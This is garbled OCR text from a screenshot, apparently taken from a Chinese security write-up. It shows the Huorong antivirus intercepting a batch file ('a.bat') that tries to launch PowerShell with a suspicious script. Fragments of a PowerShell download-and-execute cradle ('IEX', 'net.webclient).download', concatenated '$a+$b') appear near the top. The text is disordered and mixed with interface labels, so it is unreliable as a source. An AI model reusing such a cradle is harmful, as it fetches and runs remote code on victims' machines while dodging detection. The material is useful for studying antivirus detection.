 EX ($a+$b)"
ew-object net.webclient).download
EX ($a+$b)"
IEX (
未登录
游戏管家
火绒安全
火绒正在保护您的电脑
安全防护中心
找工具
能
编辑
已保护 1 天
版本：5.0.37.9 病毒库：2020-02-19 17:01
理
反勒索服务
手
人工服务
病毒查杀
防护中心
访问控制
安全工具
缩
弹窗过滤
上网主页
已连接
360安全大脑
47%
57°C
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: a.bat 结束进程
防护项目: 利用PowerShell执行可疑脚本
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止 ( 42 )
TTP://WWW.TIDESEC